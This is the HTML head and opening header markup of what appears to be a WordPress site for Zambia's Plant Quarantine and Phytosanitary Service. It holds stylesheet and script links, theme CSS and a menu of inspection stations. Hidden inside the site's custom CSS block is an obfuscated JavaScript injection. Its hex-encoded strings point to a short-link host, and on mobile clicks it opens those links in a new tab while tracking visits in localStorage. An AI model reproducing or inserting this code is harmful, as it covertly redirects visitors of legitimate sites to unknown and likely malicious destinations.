<link rel='stylesheet' id='hfe-social-icons-css' href='http://www.pqps.gov.zm/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://www.pqps.gov.zm/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://www.pqps.gov.zm/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://www.pqps.gov.zm/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Yeseva%20One:400&#038;subset=latin&#038;display=swap&#038;ver=1760553196" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Yeseva%20One:400&#038;subset=latin&#038;display=swap&#038;ver=1760553196" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Yeseva%20One:400&#038;subset=latin&#038;display=swap&#038;ver=1760553196" /></noscript><link rel='stylesheet' id='wpr-text-animations-css-css' href='http://www.pqps.gov.zm/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1022' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='http://www.pqps.gov.zm/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1022' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://www.pqps.gov.zm/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1022' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" data-cfasync="false" src="http://www.pqps.gov.zm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="http://www.pqps.gov.zm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/different-menus-in-different-pages/public/js/different-menus-for-different-page-public.js?ver=2.4.3" id="different-menus-in-different-pages-js"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"http:\/\/www.pqps.gov.zm\/","site":"http:\/\/www.pqps.gov.zm\/","ajax":"http:\/\/www.pqps.gov.zm\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"e33dafdae0dbb07223f6f74fd27718f2"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.07" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.pqps.gov.zm\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/themes/ds/elementor/js/ct-inline-css.js?ver=2.5.0" id="ct-inline-css-js-js"></script>
<link rel="https://api.w.org/" href="http://www.pqps.gov.zm/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pqps.gov.zm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.6.3" />
<meta name="generator" content="Redux 4.5.6" /><style type="text/css">div[id^="wpcf7-f4354-p"] button.cf7mls_next {   }div[id^="wpcf7-f4354-p"] button.cf7mls_back {   }div[id^="wpcf7-f3851-p"] button.cf7mls_next {   }div[id^="wpcf7-f3851-p"] button.cf7mls_back {   }div[id^="wpcf7-f3823-p"] button.cf7mls_next {   }div[id^="wpcf7-f3823-p"] button.cf7mls_back {   }div[id^="wpcf7-f3167-p"] button.cf7mls_next {   }div[id^="wpcf7-f3167-p"] button.cf7mls_back {   }div[id^="wpcf7-f2840-p"] button.cf7mls_next {   }div[id^="wpcf7-f2840-p"] button.cf7mls_back {   }div[id^="wpcf7-f2166-p"] button.cf7mls_next {   }div[id^="wpcf7-f2166-p"] button.cf7mls_back {   }div[id^="wpcf7-f1615-p"] button.cf7mls_next {   }div[id^="wpcf7-f1615-p"] button.cf7mls_back {   }</style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://www.pqps.gov.zm"><link rel="alternate" href="http://www.pqps.gov.zm/index.php?rest_route=/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://www.pqps.gov.zm/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://www.pqps.gov.zm/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			.site-title .logo {
  max-width: 100% !important;
  max-height: 200px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x59\x67\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x6d\x54\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x62\x67\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x50\x58\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x47\x67\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x70\x63\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x41\x59\x5a\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x41\x69\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x61\x73\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x7a\x4a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="ct_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.ct-main-menu > li > a, body .ct-main-menu .sub-menu li a{font-family:"Yeseva One",Courier, monospace;font-weight:400;}body #pagetitle{background-color:transparent;background-image:url('http://www.pqps.gov.zm/wp-content/uploads/2025/09/images.jpeg');}body #pagetitle::before{background-color:#1d6c07;}#pagetitle .page-title{color:#000000;}.ct-breadcrumb{color:#0a0a0a;}a{color:#07a419;}a:hover{color:#07a419;}a:active{color:#07a419;}body, .fixed-footer #ct-masthead, .fixed-footer .site-content{background-color:#ffffff;}body{color:#000000;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{color:#07a419;}body{font-family:'Times New Roman', Times,serif;font-weight:700;font-style:normal;}</style><style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><meta name="generator" content="WordPress Download Manager 3.3.07" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        <style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#ct-header-middle{background-image:url("https://decentralisation.jcpbusiness.com/wp-content/uploads/2021/07/header.fw_-4.png");background-size:100% 100%;}#ct-header-middle .container .row .ct-header-branding .logo-dark img{display:none;}
</style></head>

<body class="archive date wp-theme-ds theme-ds non-logged-in woocommerce-no-js tribe-no-js ehf-template-ds ehf-stylesheet-ds group-blog hfeed redux-page  site-h2 body-default-font heading-default-font  ct-gradient-same  btn-type-gradient  mobile-header-dark elementor-default elementor-kit-4708">
        <div id="page" class="site">
                <div id="ct-loadding" class="ct-loader style4">
                                <div class="ct-spinner4">
                      <div class="rect1"></div>
                      <div class="rect2"></div>
                      <div class="rect3"></div>
                      <div class="rect4"></div>
                      <div class="rect5"></div>
                    </div>
                            </div>
    <header id="ct-masthead">
    <div id="ct-header-wrap" class="ct-header-layout2 header-trans ">
        <div id="ct-header" class="ct-header-main">
            <div class="container">
                <div class="row">
                    <div class="ct-header-branding">
                        <div class="ct-header-branding-inner">
                            <a class="logo-dark" href="http://www.pqps.gov.zm/" title="The Plant Quarantine and Phytosanitary Service" rel="home"><img src="http://www.pqps.gov.zm/wp-content/uploads/2019/12/PQPS.jpg" alt="The Plant Quarantine and Phytosanitary Service"/></a><a class="logo-light" href="http://www.pqps.gov.zm/" title="The Plant Quarantine and Phytosanitary Service" rel="home"><img src="http://www.pqps.gov.zm/wp-content/uploads/2019/12/PQPS.jpg" alt="The Plant Quarantine and Phytosanitary Service"/></a><a class="logo-mobile" href="http://www.pqps.gov.zm/" title="The Plant Quarantine and Phytosanitary Service" rel="home"><img src="http://www.pqps.gov.zm/wp-content/uploads/2019/12/PQPS.jpg" alt="The Plant Quarantine and Phytosanitary Service"/></a>                        </div>
                    </div>
                    <div class="ct-header-navigation">
                        <nav class="ct-main-navigation">
                            <div class="ct-main-navigation-inner">
                                                                    <div class="ct-logo-mobile">
                                        <a href="" title="" rel="home"><img src="http://www.pqps.gov.zm/wp-content/uploads/2019/12/PQPS.jpg" alt=""/></a>
                                    </div>
                                                                    <div class="header-mobile-search">
        <form role="search" method="get" action="http://www.pqps.gov.zm/">
            <input type="text" placeholder="Search..." name="s" class="search-field" />
            <button type="submit" class="search-submit"><i class="fac fac-search"></i></button>
        </form>
    </div>
                                <ul id="ct-main-menu" class="ct-main-menu sub-hover children-arrow clearfix"><li id="menu-item-4704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4704"><a href="http://www.pqps.gov.zm/"><span>Home</span></a></li>
<li id="menu-item-4706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4706"><a href="http://www.pqps.gov.zm/?page_id=3493"><span>About Us</span></a></li>
<li id="menu-item-9590" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9590"><a href="http://www.pqps.gov.zm/?page_id=132"><span>News</span></a></li>
<li id="menu-item-4809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4809"><a href="http://www.pqps.gov.zm/?page_id=5603"><span>Publications</span></a></li>
<li id="menu-item-4571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4571"><a href="http://www.pqps.gov.zm/?page_id=30"><span>FAQs</span></a></li>
<li id="menu-item-4574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4574"><a href="http://www.pqps.gov.zm/?page_id=24"><span>Contact us</span></a></li>
<li id="menu-item-9641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9641"><a href="http://www.pqps.gov.zm/?page_id=9623"><span>Stations</span></a>
<ul class="sub-menu">
	<li id="menu-item-10821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10821"><a href="http://www.pqps.gov.zm/?page_id=10736"><span>Kenneth Kaunda International Airport</span></a></li>
	<li id="menu-item-9639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9639"><a href="http://www.pqps.gov.zm/?page_id=6269"><span>Mushindamo</span></a></li>
	<li id="menu-item-9638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9638"><a href="http://www.pqps.gov.zm/?page_id=5798"><span>Mongu</span></a></li>
	<li id="menu-item-9637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9637"><a href="http://www.pqps.gov.zm/?page_id=5471"><span>Mbala</span></a></li>
	<li id="menu-item-9636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9636"><a href="http://www.pqps.gov.zm/?page_id=5522"><span>Mansa</span></a></li>
	<li id="menu-item-9635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9635"><a href="http://www.pqps.gov.zm/?page_id=7705"><span>Isoka</span></a></li>
	<li id="menu-item-10805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10805"><a href="http://www.pqps.gov.zm/?page_id=10801"><span>Kazugula</span></a></li>
	<li id="menu-item-10806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10806"><a href="http://www.pqps.gov.zm/?page_id=10797"><span>Chanida</span></a></li>
	<li id="menu-item-10807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10807"><a href="http://www.pqps.gov.zm/?page_id=10793"><span>Solwezi</span></a></li>
	<li id="menu-item-10808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10808"><a href="http://www.pqps.gov.zm/?page_id=10789"><span>Chipata</span></a></li>
	<li id="menu-item-10809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10809"><a href="http://www.pqps.gov.zm/?page_id=10785"><span>Sesheke</span></a></li>
	<li id="menu-item-10810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10810"><a href="http://www.pqps.gov.zm/?page_id=10781"><span>Livingstone</span></a></li>
	<li id="menu-item-10811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10811"><a href="http://www.pqps.gov.zm/?page_id=10777"><span>Choma</span></a></li>
	<li id="menu-item-10812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10812"><a href="http://www.pqps.gov.zm/?page_id=10773"><span>Ndola</span></a></li>
	<li id="menu-item-10813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10813"><a href="http://www.pqps.gov.zm/?page_id=10769"><span>Chililabobwe</span></a></li>
	<li id="menu-item-10814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10814"><a href="http://www.pqps.gov.zm/?page_id=10765"><span>Kabwe</span></a></li>
	<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="http://www.pqps.gov.zm/?page_id=10761"><span>Kapiri Mposhi</span></a></li>
	<li id="menu-item-10816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10816"><a href="http://www.pqps.gov.zm/?page_id=10757"><span>Nakonde</span></a></li>
